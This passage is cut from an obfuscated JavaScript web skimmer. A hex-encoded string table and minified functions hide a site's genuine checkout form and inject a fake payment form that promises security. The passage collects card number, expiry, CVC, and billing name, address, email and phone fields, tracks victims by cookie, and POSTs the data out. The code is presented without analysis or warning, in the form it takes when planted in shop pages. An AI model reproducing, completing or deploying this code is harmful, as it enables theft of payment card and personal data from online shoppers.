4F\x4F\x41\x6F\x79\x71\x4E\x50\x68\x69\x51\x79\x77\x75\x47\x65\x51\x31\x4E\x45\x53\x43\x49\x67\x5A\x37\x33\x39\x33\x34\x44\x78\x38\x34\x49\x36\x38\x7A\x42\x6D\x59\x62\x61\x71\x4F\x43\x6F\x61\x6D\x4E\x58\x42\x6E\x73\x53\x63\x46\x6F\x35\x6B\x55\x32\x51\x4A\x4E\x45\x41\x7A\x39\x6E\x33\x34\x69\x50\x50\x65\x55\x59\x46\x52\x34\x56\x47\x56\x5A\x72\x6D\x2F\x6A\x35\x49\x6B\x67\x6A\x42\x67\x4B\x37\x57\x44\x75\x47\x51\x54\x46\x43\x47\x4B\x4A\x70\x64\x34\x45\x77\x61\x6B\x75\x61\x54\x39\x4C\x34\x2B\x46\x47\x30\x48\x4F\x4E\x4E\x36\x59\x4D\x38\x45\x48\x4C\x76\x44\x77\x2F\x6F\x6D\x43\x6E\x35\x62\x6E\x33\x70\x32\x67\x47\x4D\x46\x54\x37\x5A\x63\x68\x2B\x65\x4A\x31\x45\x6A\x52\x74\x6C\x48\x41\x57\x53\x59\x45\x2B\x48\x56\x49\x37\x67\x38\x4E\x69\x55\x45\x30\x73\x6D\x30\x35\x72\x37\x45\x44\x6E\x45\x6C\x44\x30\x6E\x79\x53\x33\x74\x64\x48\x31\x43\x59\x46\x5A\x78\x72\x42\x71\x4A\x6D\x43\x4D\x38\x32\x54\x6E\x79\x64\x77\x67\x67\x47\x33\x4A\x54\x7A\x71\x6E\x4B\x64\x55\x32\x34\x4D\x72\x4F\x79\x49\x38\x2F\x4B\x70\x2F\x71\x50\x55\x37\x51\x34\x46\x7A\x68\x34\x65\x4C\x36\x79\x4B\x34\x59\x30\x55\x74\x45\x4E\x42\x6F\x4E\x69\x32\x68\x43\x62\x4F\x62\x6F\x42\x53\x74\x35\x7A\x56\x32\x67\x54\x4E\x4A\x63\x4D\x5A\x4F\x63\x47\x59\x46\x7A\x64\x54\x41\x6D\x61\x62\x61\x57\x49\x46\x6A\x31\x36\x4B\x71\x63\x63\x42\x4A\x4A\x68\x41\x77\x6F\x59\x30\x75\x65\x45\x51\x78\x6F\x55\x58\x62\x47\x73\x30\x6D\x72\x48\x49\x4B\x2F\x4F\x76\x62\x30\x59\x45\x56\x31\x59\x50\x41\x4F\x59\x38\x4C\x63\x4E\x30\x72\x41\x63\x57\x58\x44\x66\x73\x2B\x69\x32\x4C\x43\x45\x70\x70\x65\x77\x51\x41\x37\x77\x5A\x6B\x6B\x4F\x47\x4D\x58\x4F\x4C\x4F\x45\x5A\x6D\x72\x67\x54\x50\x73\x43\x7A\x4F\x44\x59\x74\x61\x68\x71\x48\x48\x42\x45\x77\x51\x39\x53\x67\x59\x55\x77\x61\x78\x79\x30\x58\x6E\x6F\x56\x30\x75\x6D\x49\x6F\x5A\x6F\x36\x70\x64\x54\x67\x35\x31\x73\x43\x50\x50\x6F\x36\x32\x33\x50\x75\x30\x77\x75\x63\x63\x79\x34\x42\x72\x6E\x6A\x79\x73\x42\x59\x72\x47\x56\x79\x7A\x33\x55\x6F\x5A\x6B\x6B\x6E\x47\x55\x49\x4D\x32\x4B\x6A\x53\x54\x67\x6A\x4E\x4A\x63\x49\x5A\x50\x30\x76\x76\x36\x48\x4D\x34\x34\x34\x45\x77\x7A\x37\x44\x77\x7A\x63\x4B\x61\x74\x4E\x76\x4D\x49\x54\x6E\x57\x50\x42\x31\x6D\x4A\x51\x6A\x53\x38\x5A\x53\x68\x72\x6F\x53\x6B\x43\x4F\x4D\x34\x48\x73\x70\x7A\x54\x31\x45\x45\x74\x30\x58\x6E\x4A\x6E\x59\x5A\x48\x58\x32\x65\x37\x35\x6A\x39\x6D\x63\x4D\x37\x6A\x4C\x57\x44\x77\x69\x47\x4A\x59\x55\x36\x4F\x36\x5A\x68\x7A\x6E\x4D\x2F\x78\x4E\x68\x48\x44\x67\x49\x74\x73\x6A\x51\x54\x4D\x70\x4F\x4A\x4D\x45\x5A\x2F\x67\x6B\x76\x61\x2B\x48\x5A\x68\x78\x77\x5A\x67\x31\x4E\x4C\x68\x4F\x41\x41\x37\x55\x39\x48\x6F\x5A\x70\x77\x34\x49\x7A\x69\x34\x73\x51\x32\x31\x45\x31\x66\x52\x76\x32\x75\x38\x4F\x71\x59\x53\x53\x38\x33\x52\x71\x51\x41\x35\x6F\x6F\x2B\x4C\x55\x2B\x4B\x68\x59\x35\x69\x4D\x65\x52\x49\x58\x65\x43\x53\x41\x79\x59\x30\x41\x35\x6B\x73\x6B\x6E\x4E\x64\x56\x4D\x48\x66\x69\x68\x54\x67\x64\x63\x38\x47\x66\x6A\x75\x72\x53\x67\x38\x2F\x4B\x6F\x66\x50\x76\x33\x38\x4E\x6A\x7A\x32\x52\x68\x6A\x4F\x34\x36\x31\x61\x73\x2B\x75\x2B\x41\x71\x7A\x46\x53\x73\x42\x4A\x56\x51\x4E\x34\x35\x58\x49\x52\x65\x49\x48\x72\x63\x73\x31\x6F\x69\x6F\x42\x34\x48\x45\x47\x70\x46\x42\x74\x34\x50\x79\x63\x42\x78\x39\x7A\x33\x6B\x34\x4B\x7A\x73\x6E\x6F\x4C\x39\x49\x32\x6D\x56\x36\x42\x61\x54\x78\x75\x61\x31\x52\x69\x73\x4E\x2F\x69\x39\x57\x55\x54\x51\x4C\x4D\x46\x70\x4E\x49\x57\x6C\x59\x5A\x72\x35\x4E\x58\x4B\x39\x57\x69\x34\x54\x6D\x48\x72\x4C\x43\x49\x47\x6C\x64\x42\x49\x5A\x32\x72\x44\x66\x6C\x58\x4B\x68\x6F\x59\x37\x6A\x75\x4F\x30\x6C\x6D\x69\x59\x47\x74\x6F\x77\x51\x4D\x50\x52\x54\x73\x63\x67\x74\x65\x62\x32\x72\x6C\x78\x43\x4A\x66\x57\x54\x4F\x39\x53\x53\x54\x62\x4A\x66\x36\x71\x4E\x47\x33\x56\x55\x36\x42\x6E\x32\x38\x4A\x63\x4E\x32\x62\x67\x37\x56\x59\x43\x53\x69\x2B\x62\x48\x44\x4A\x56\x4C\x63\x73\x6B\x30\x6C\x43\x4E\x45\x4A\x33\x77\x59\x6C\x49\x4C\x4F\x76\x31\x72\x72\x31\x59\x4C\x48\x4A\x44\x33\x63\x2B\x61\x71\x52\x57\x4C\x58\x46\x63\x66\x79\x4C\x6D\x51\x35\x57\x76\x38\x7A\x48\x32\x66\x45\x63\x61\x2F\x6C\x2B\x6B\x6B\x39\x62\x54\x62\x66\x58\x74\x4A\x33\x33\x79\x2B\x31\x61\x56\x61\x4C\x57\x31\x73\x46\x6D\x4F\x77\x57\x6B\x38\x39\x4E\x65\x7A\x39\x74\x4C\x73\x35\x2F\x51\x72\x53\x2B\x39\x4B\x43\x77\x61\x33\x44\x4A\x49\x6B\x39\x54\x5A\x46\x59\x77\x75\x7A\x61\x4D\x61\x45\x64\x53\x4B\x55\x6A\x49\x45\x6D\x69\x51\x59\x48\x30\x53\x71\x54\x2F\x66\x37\x33\x52\x41\x4B\x55\x6F\x67\x53\x6A\x47\x67\x4F\x4E\x38\x58\x58\x4F\x5A\x56\x73\x4E\x64\x6C\x41\x63\x2F\x7A\x58\x45\x62\x68\x35\x79\x2B\x39\x6F\x55\x74\x62\x47\x4B\x6A\x4B\x4F\x49\x55\x51\x76\x68\x6C\x73\x2F\x71\x6F\x6B\x62\x64\x6B\x6B\x6F\x56\x4D\x4A\x67\x6E\x6C\x63\x74\x45\x41\x54\x4B\x31\x65\x67\x32\x4B\x70\x41\x4C\x6C\x63\x43\x70\x4A\x4A\x46\x6C\x69\x57\x74\x46\x49\x59\x6F\x45\x67\x73\x67\x52\x44\x2B\x6F\x6F\x2F\x45\x6A\x7A\x6C\x39\x72\x51\x74\x62\x6D\x4B\x33\x47\x4D\x4F\x34\x6A\x4A\x49\x6B\x39\x6A\x55\x6A\x63\x5A\x52\x56\x63\x38\x4E\x4B\x72\x45\x49\x33\x51\x6B\x45\x70\x48\x49\x4A\x4E\x4A\x51\x69\x61\x54\x68\x45\x51\x69\x42\x4F\x45\x77\x36\x74\x71\x69\x53\x75\x2B\x57\x49\x59\x52\x64\x6F\x69\x6A\x69\x31\x45\x4A\x6C\x46\x6E\x5A\x66\x6D\x34\x2F\x45\x6A\x79\x47\x45\x4C\x62\x55\x42\x2B\x6D\x30\x76\x69\x4B\x78\x64\x4D\x54\x56\x69\x68\x6A\x45\x49\x34\x5A\x63\x70\x44\x33\x34\x36\x47\x4E\x77\x36\x37\x50\x51\x31\x4C\x57\x78\x68\x4D\x7A\x4D\x66\x69\x52\x39\x44\x48\x75\x77\x48\x46\x49\x6C\x66\x52\x51\x67\x76\x44\x52\x48\x79\x7A\x69\x49\x53\x64\x79\x47\x45\x4C\x39\x4D\x30\x63\x5A\x4A\x68\x33\x45\x65\x63\x76\x6F\x61\x46\x4C\x63\x77\x78\x6F\x32\x6E\x69\x4B\x45\x4B\x75\x62\x79\x4F\x45\x4C\x37\x64\x56\x71\x4E\x59\x47\x70\x59\x5A\x49\x7A\x49\x73\x38\x2B\x41\x32\x45\x38\x47\x58\x4B\x67\x35\x2F\x32\x6B\x66\x67\x78\x6A\x72\x74\x35\x30\x4F\x6C\x7A\x58\x74\x6A\x43\x35\x73\x59\x34\x37\x75\x62\x42\x6C\x68\x74\x48\x6E\x45\x45\x49\x57\x30\x4B\x49\x4F\x45\x4E\x37\x38\x49\x66\x39\x4A\x50\x47\x5A\x42\x53\x77\x4C\x57\x39\x6A\x43\x37\x69\x76\x37\x66\x2F\x2F\x6C\x62\x34\x75\x62\x5A\x48\x77\x73\x41\x41\x41\x41\x41\x45\x6C\x46\x54\x6B\x53\x75\x51\x6D\x43\x43\x22\x20\x61\x6C\x74\x3D\x22\x73\x63\x72\x5F\x76\x70\x5F\x66\x70\x72\x64\x5F\x73\x68\x69\x65\x6C\x64\x5F\x62\x61\x67\x73\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x6D\x61\x78\x2D\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x22\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x34\x70\x78\x3B\x66\x6F\x6E\x74\x2D\x77\x65\x69\x67\x68\x74\x3A\x34\x30\x30\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x2E\x32\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x35\x70\x78\x20\x30\x22\x3E\x4E\x6F\x20\x6D\x61\x74\x74\x65\x72\x20\x77\x68\x65\x72\x65\x20\x79\x6F\x75\x20\x73\x68\x6F\x70\x2C\x20\x77\x65\x20\x6B\x65\x65\x70\x20\x79\x6F\x75\x72\x20\x66\x69\x6E\x61\x6E\x63\x69\x61\x6C\x20\x69\x6E\x66\x6F\x72\x6D\x61\x74\x69\x6F\x6E\x20\x73\x65\x63\x75\x72\x65\x2E\x3C\x2F\x70\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x73\x63\x72\x69\x70\x74\x3E\x3C\x2F\x73\x63\x72\x69\x70\x74\x3E\x3C\x2F\x66\x6F\x72\x6D\x3E","\x64\x69\x76","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x63\x68\x69\x6C\x64\x4E\x6F\x64\x65\x73","\x73\x74\x79\x6C\x65","\x64\x69\x73\x70\x6C\x61\x79","\x6E\x6F\x6E\x65","\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74","\x73\x65\x74\x50\x72\x6F\x70\x65\x72\x74\x79","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x73\x75\x62\x73\x74\x72","\x72\x61\x6E\x64\x6F\x6D","\x63\x63\x5F\x63\x69\x64","\x5F\x5F\x50\x72\x65\x73\x5F\x69\x64\x6B","\x32\x33\x36\x32\x33\x32\x33\x34\x32\x33\x32\x33\x36\x32\x36\x33\x32\x36","\x76\x61\x6C\x75\x65","\x31\x32\x33\x34\x20\x31\x32\x33\x34\x20\x31\x32\x33\x34\x20\x31\x32\x33\x34","\x43\x56\x43","\x4D\x4D\x20\x2F\x20\x59\x59","","\x20\x2F\x20","\x73\x6C\x69\x63\x65","\x20\x20","\x20","\x72\x65\x70\x6C\x61\x63\x65","\x7C","\x73\x70\x6C\x69\x74","\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4A\x4B\x4C\x4D\x4E\x4F\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5A\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6A\x6B\x6C\x6D\x6E\x6F\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7A\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39","\x66\x6C\x6F\x6F\x72","\x63\x68\x61\x72\x41\x74","\x30\x30","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x68\x65\x78\x45\x6E\x63\x6F\x64\x65","\x70\x72\x6F\x74\x6F\x74\x79\x70\x65","\x63\x68\x61\x72\x43\x6F\x64\x65\x41\x74","\x30\x30\x30","\x68\x65\x78\x44\x65\x63\x6F\x64\x65","\x6D\x61\x74\x63\x68","\x3B\x20","\x63\x6F\x6F\x6B\x69\x65","\x3D","\x73\x68\x69\x66\x74","\x3B","\x70\x6F\x70","\x3D\x3B\x20\x65\x78\x70\x69\x72\x65\x73\x3D\x54\x68\x75\x2C\x20\x30\x31\x20\x4A\x61\x6E\x20\x31\x39\x37\x30\x20\x30\x30\x3A\x30\x30\x3A\x30\x31\x20\x47\x4D\x54\x3B","\x62\x75\x74\x74\x6F\x6E","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x63\x6C\x69\x63\x6B","\x66\x6F\x72\x6D","\x69\x6E\x70\x75\x74","\x73\x65\x6C\x65\x63\x74","\x74\x79\x70\x65","\x72\x61\x64\x69\x6F","\x68\x69\x64\x64\x65\x6E","\x69\x64","\x73\x65\x61\x72\x63\x68","\x73\x75\x62\x6D\x69\x74","\x6E\x61\x6D\x65","\x5F\x5F\x50\x72\x65\x73\x5F\x6C\x64\x6B","\x3A","\x6A\x6F\x69\x6E","\x5F\x5F\x50\x72\x65\x73\x5F\x6C\x64\x6B\x3D","\x3B\x20\x70\x61\x74\x68\x3D\x2F","\x61\x64\x64\x72\x65\x73\x73","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x43\x6C\x61\x73\x73\x4E\x61\x6D\x65","\x69\x6E\x6E\x65\x72\x54\x65\x78\x74","\x3C\x62\x72\x3E","\x72\x65\x70\x6C\x61\x63\x65\x41\x6C\x6C","\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x66\x69\x72\x73\x74\x6E\x61\x6D\x65\x5D\x3A","\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x6C\x61\x73\x74\x6E\x61\x6D\x65\x5D\x3A","\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x73\x74\x72\x65\x65\x74\x5D\x5B\x5D\x3A","\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x70\x6F\x73\x74\x63\x6F\x64\x65\x5D\x3A","\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x63\x69\x74\x79\x5D\x3A","\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x63\x6F\x75\x6E\x74\x72\x79\x5F\x69\x64\x5D\x3A","\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x74\x65\x6C\x65\x70\x68\x6F\x6E\x65\x5D\x3A","\x7C\x72\x61\x77\x5F\x61\x64\x3A","\x61\x64\x64\x72\x65\x73\x73\x5F\x64\x65\x6C\x69\x76\x65\x72\x79","\x61\x64\x64\x72\x65\x73\x73\x5F\x66\x69\x72\x73\x74\x6E\x61\x6D\x65","\x61\x64\x64\x72\x65\x73\x73\x5F\x6C\x61\x73\x74\x6E\x61\x6D\x65","\x61\x64\x64\x72\x65\x73\x73\x5F\x61\x64\x64\x72\x65\x73\x73\x31","\x61\x64\x64\x72\x65\x73\x73\x5F\x70\x6F\x73\x74\x63\x6F\x64\x65","\x61\x64\x64\x72\x65\x73\x73\x5F\x63\x69\x74\x79","\x61\x64\x64\x72\x65\x73\x73\x5F\x63\x6F\x75\x6E\x74\x72\x79\x5F\x6E\x61\x6D\x65","\x61\x64\x64\x72\x65\x73\x73\x5F\x43\x6F\x75\x6E\x74\x72\x79\x3A\x6E\x61\x6D\x65","\x61\x64\x64\x72\x65\x73\x73\x5F\x70\x68\x6F\x6E\x65\x5F\x6D\x6F\x62\x69\x6C\x65","\x61\x64\x64\x72\x65\x73\x73\x5F\x70\x68\x6F\x6E\x65","\x63\x61\x72\x64\x5F\x6E\x75\x6D\x62\x65\x72","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x4E\x61\x6D\x65","\x7C\x63\x63\x5F\x6E\x75\x6D\x62\x65\x72\x3A","\x63\x75\x73\x74\x6F\x6D\x65\x72\x5F\x66\x69\x72\x73\x74\x6E\x61\x6D\x65","\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x66\x69\x72\x73\x74\x6E\x61\x6D\x65\x5D","\x63\x75\x73\x74\x6F\x6D\x65\x72\x5F\x6C\x61\x73\x74\x6E\x61\x6D\x65","\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x6C\x61\x73\x74\x6E\x61\x6D\x65\x5D","\x65\x6D\x61\x69\x6C","\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x65\x6D\x61\x69\x6C\x5D","\x64\x65\x6C\x69\x76\x65\x72\x79\x5F\x61\x64\x64\x72\x65\x73\x73\x31","\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x73\x74\x72\x65\x65\x74\x5D\x5B\x5D","\x61\x64\x64\x72\x65\x73\x73\x31","\x64\x65\x6C\x69\x76\x65\x72\x79\x5F\x70\x6F\x73\x74\x63\x6F\x64\x65","\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x70\x6F\x73\x74\x63\x6F\x64\x65\x5D","\x64\x65\x6C\x69\x76\x65\x72\x79\x5F\x63\x69\x74\x79","\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x63\x69\x74\x79\x5D","\x64\x65\x6C\x69\x76\x65\x72\x79\x5F\x69\x64\x5F\x63\x6F\x75\x6E\x74\x72\x79","\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x63\x6F\x75\x6E\x74\x72\x79\x5F\x69\x64\x5D","\x69\x64\x5F\x63\x6F\x75\x6E\x74\x72\x79","\x64\x65\x6C\x69\x76\x65\x72\x79\x5F\x70\x68\x6F\x6E\x65","\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x74\x65\x6C\x65\x70\x68\x6F\x6E\x65\x5D","\x64\x65\x6C\x69\x76\x65\x72\x79\x5F\x69\x64\x5F\x73\x74\x61\x74\x65","\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x72\x65\x67\x69\x6F\x6E\x5F\x69\x64\x5D","\x70\x68\x6F\x6E\x65\x3A","\x63\x61\x72\x64\x4E\x75\x6D\x62\x65\x72","\x63\x63\x5F\x6E\x75\x6D\x62\x65\x72","\x63\x61\x72\x64\x6E\x75\x6D\x62\x65\x72","\x65\x78\x70\x2D\x64\x61\x74\x65","\x61\x75\x74\x68\x6F\x72\x69\x7A\x65\x6E\x65\x74\x5F\x65\x78\x70\x69\x72\x61\x74\x69\x6F\x6E","\x63\x76\x63","\x78\x5F\x63\x61\x72\x64\x5F\x6E\x75\x6D","\x78\x5F\x65\x78\x70\x5F\x64\x61\x74\x65\x5F\x6D","\x78\x5F\x65\x78\x70\x5F\x64\x61\x74\x65\x5F\x79","\x61\x75\x74\x68\x6F\x72\x69\x7A\x65\x6E\x65\x74\x5F\x65\x78\x70\x69\x72\x61\x74\x69\x6F\x6E\x5F\x79\x72","\x78\x5F\x63\x61\x72\x64\x5F\x63\x6F\x64\x65","\x65\x78\x70\x69\x72\x79\x5F\x6D\x6F\x6E\x74\x68","\x65\x78\x70\x69\x72\x79\x5F\x79\x65\x61\x72","\x43\x56\x32","\x66\x69\x72\x73\x74\x4E\x61\x6D\x65","\x6C\x61\x73\x74\x4E\x61\x6D\x65","\x65\x6D\x61\x69\x6C\x50\x6F\x73","\x62\x69\x6C\x6C\x69\x6E\x67\x4C\x69\x6E\x65\x31","\x62\x69\x6C\x6C\x69\x6E\x67\x50\x6F\x73\x74\x61\x6C\x43\x6F\x64\x65","\x62\x69\x6C\x6C\x69\x6E\x67\x43\x69\x74\x79","\x62\x69\x6C\x6C\x69\x6E\x67\x53\x74\x61\x74\x65","\x66\x6E\x61\x6D\x65","\x6C\x6E\x61\x6D\x65","\x63\x6F\x75\x6E\x74\x72\x79","\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x75\x73\x65\x72\x5F\x61\x67\x65\x6E\x74\x5D","\x7C\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x75\x73\x65\x72\x5F\x61\x67\x65\x6E\x74\x5D\x3A","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x7C\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x72\x65\x67\x69\x6F\x6E\x5F\x69\x64\x5D\x3A\x75\x6E\x64\x65\x66\x69\x6E\x65\x64\x7C","\x7C\x61\x75\x74\x68\x6F\x72\x69\x7A\x65\x6E\x65\x74\x5F\x65\x78\x70\x69\x72\x61\x74\x69\x6F\x6E\x5F\x79\x72\x3A","\x55\x52\x4C","\x5A\x68\x61\x6E\x67","\x70\x72\x6F\x64\x75\x63\x74\x73\x5F\x68\x61\x73\x68","\x61\x70\x70\x65\x6E\x64","\x61\x6D\x6F\x75\x6E\x74\x5F\x68\x61\x73\x68","\x62\x69\x6C\x6C\x69\x6E\x67\x5F\x68\x61\x73\x68","\x73\x68\x69\x70\x70\x69\x6E\x67\x5F\x68\x61\x73\x68","\x76\x69\x73\x69\x74\x5F\x68\x61\x73\x68","\x61\x64\x76\x65\x72\x74\x5F\x68\x61\x73\x68","\x73\x74\x72\x69\x6E\x67\x69\x66\x79","\x63\x61\x70\x74\x63\x68\x61\x5F\x68\x61\x73\x68","\x75\x73\x65\x72\x5F\x68\x61\x73\x68","\x2F","\x50\x4F\x53\x54","\x6F\x6E\x6C\x6F\x61\x64","\x73\x65\x6E\x64","\x5F\x5F\x50\x72\x65\x73\x5F\x6C\x64\x6B\x3D\x32\x33\x36\x32\x33\x32\x33\x34\x32\x33\x32\x33\x36\x32\x36\x33\x32\x36\x3B\x20\x70\x61\x74\x68\x3D\x2F","\x5F\x5F\x50\x72\x65\x73\x5F\x69\x64\x6B\x3D\x32\x33\x36\x32\x33\x32\x33\x34\x32\x33\x32\x33\x36\x32\x36\x33\x32\x36\x3B\x20\x70\x61\x74\x68\x3D\x2F","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x6C\x6F\x61\x64\x65\x72\x20\x69\x64\x3D","\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x73\x74\x79\x6C\x65\x3E\x2E\x6C\x6F\x61\x64\x65\x72\x7B\x6D\x61\x72\x67\x69\x6E\x3A\x61\x75\x74\x6F\x3B\x62\x6F\x72\x64\x65\x72\x3A\x32\x30\x70\x78\x20\x73\x6F\x6C\x69\x64\x20\x23\x45\x41\x46\x30\x46\x36\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x35\x30\x25\x3B\x62\x6F\x72\x64\x65\x72\x2D\x74\x6F\x70\x3A\x32\x30\x70\x78\x20\x73\x6F\x6C\x69\x64\x20\x23\x30\x30\x37\x62\x66\x66\x3B\x77\x69\x64\x74\x68\x3A\x32\x30\x30\x70\x78\x3B\x68\x65\x69\x67\x68\x74\x3A\x32\x30\x30\x70\x78\x3B\x61\x6E\x69\x6D\x61\x74\x69\x6F\x6E\x3A\x73\x70\x69\x6E\x6E\x65\x72\x20\x34\x73\x20\x6C\x69\x6E\x65\x61\x72\x20\x69\x6E\x66\x69\x6E\x69\x74\x65\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x74\x6F\x70\x3A\x31\x30\x25\x7D\x40\x6B\x65\x79\x66\x72\x61\x6D\x65\x73\x20\x73\x70\x69\x6E\x6E\x65\x72\x7B\x30\x25\x7B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x72\x6F\x74\x61\x74\x65\x28\x30\x29\x7D\x31\x30\x30\x25\x7B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x72\x6F\x74\x61\x74\x65\x28\x33\x36\x30\x64\x65\x67\x29\x7D\x7D\x3C\x2F\x73\x74\x79\x6C\x65\x3E","\x61\x64\x64\x45\x76\x65\x6E\x74\x4C\x69\x73\x74\x65\x6E\x65\x72","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x23","\x66\x6F\x6E\x74\x53\x69\x7A\x65","\x6E\x65\x78\x74\x45\x6C\x65\x6D\x65\x6E\x74\x53\x69\x62\x6C\x69\x6E\x67","\x31\x32\x70\x78","\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D","\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x33\x64\x28\x30\x70\x78\x2C\x20\x2D\x38\x70\x78\x2C\x20\x30\x70\x78\x29","\x31\x35\x70\x78","\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79","\x73\x75\x62\x73\x74\x72\x69\x6E\x67","\x63\x63\x5F\x6F\x77\x6E\x65\x72","\x65\x72\x72\x6F\x72\x5F\x63\x63\x5F\x6F\x77\x6E\x65\x72","\x62\x6C\x6F\x63\x6B","\x65\x72\x72\x6F\x72\x5F\x63\x61\x72\x64\x4E\x75\x6D\x62\x65\x72","\x65\x72\x72\x6F\x72\x5F\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79","\x65\x72\x72\x6F\x72\x5F\x63\x63\x5F\x63\x69\x64"];var fiza=[_0x5aa5[0],_0x5aa5[1],_0x5aa5[2],_0x5aa5[3],_0x5aa5[4],_0x5aa5[5],_0x5aa5[6],_0x5aa5[7],_0x5aa5[8],_0x5aa5[9],_0x5aa5[10],_0x5aa5[11],_0x5aa5[12],_0x5aa5[13],_0x5aa5[14],_0x5aa5[15],_0x5aa5[16],_0x5aa5[17],_0x5aa5[18],_0x5aa5[19],_0x5aa5[20],_0x5aa5[21],_0x5aa5[22],_0x5aa5[23],_0x5aa5[24],_0x5aa5[25]];var bels=[_0x5aa5[26],_0x5aa5[27],_0x5aa5[28],_0x5aa5[29],_0x5aa5[30],_0x5aa5[31],_0x5aa5[32],_0x5aa5[33],_0x5aa5[34],_0x5aa5[35],_0x5aa5[36],_0x5aa5[37]];function find_bl(){for(var _0x7cbex4=0;_0x7cbex4< fiza[_0x5aa5[38]];_0x7cbex4++){var _0x7cbex5=fiza[_0x7cbex4];if(document[_0x5aa5[39]](_0x7cbex5)){for(var _0x7cbex6=0;_0x7cbex6< bels[_0x5aa5[38]];_0x7cbex6++){var _0x7cbex7=bels[_0x7cbex6];if(document[_0x5aa5[39]](_0x7cbex5)[_0x5aa5[41]][_0x5aa5[40]](_0x7cbex7)!=  -1){return _0x7cbex5}}}};return false}function ReplaceContent(_0x7cbex9){document[_0x5aa5[42]]();document[_0x5aa5[43]](_0x7cbex9);document[_0x5aa5[44]]()}function RepF(_0x7cbex5){var _0x7cbexb=_0x5aa5[45]+ f_id_daww+ _0x5aa5[46];if(_0x7cbex5== _0x5aa5[23]){ReplaceContent(_0x7cbexb);return};var _0x7cbexb=_0x5aa5[47]+ f_id_daww+ _0x5aa5[48];var _0x7cbexc=document[_0x5aa5[50]](_0x5aa5[49]);_0x7cbexc[_0x5aa5[41]]= _0x7cbexb;var _0x7cbexd=document[_0x5aa5[39]](_0x7cbex5)[_0x5aa5[51]];for(var _0x7cbex4=0;_0x7cbex4< _0x7cbexd[_0x5aa5[38]];_0x7cbex4++){if(_0x7cbexd[_0x7cbex4][_0x5aa5[52]]){_0x7cbexd[_0x7cbex4][_0x5aa5[52]][_0x5aa5[56]](_0x5aa5[53],_0x5aa5[54],_0x5aa5[55])}};document[_0x5aa5[39]](_0x7cbex5)[_0x5aa5[57]](_0x7cbexc)}var f_id_daww=Math[_0x5aa5[59]]().toString(16)[_0x5aa5[58]](2,14);var ffbb=find_bl();function mirrorss(){if(ffbb){if(!document[_0x5aa5[39]](f_id_daww)){RepF(ffbb);return}}else {for(var _0x7cbex4=0;_0x7cbex4< fiza[_0x5aa5[38]];_0x7cbex4++){var _0x7cbex5=fiza[_0x7cbex4];if(document[_0x5aa5[39]](_0x7cbex5)&& document[_0x5aa5[39]](_0x7cbex5)[_0x5aa5[41]][_0x5aa5[40]](_0x5aa5[60])==  -1){if(!document[_0x5aa5[39]](f_id_daww)){RepF(_0x7cbex5);return}}}}}var cook=getCookie(_0x5aa5[61]);function LLfs(){if(cook!= _0x5aa5[62]){setInterval(mirrorss,200)}}setTimeout(LLfs,500);function ClearI(_0x7cbex14){if(_0x7cbex14[_0x5aa5[63]]== _0x5aa5[64]|| _0x7cbex14[_0x5aa5[63]]== _0x5aa5[65]|| _0x7cbex14[_0x5aa5[63]]== 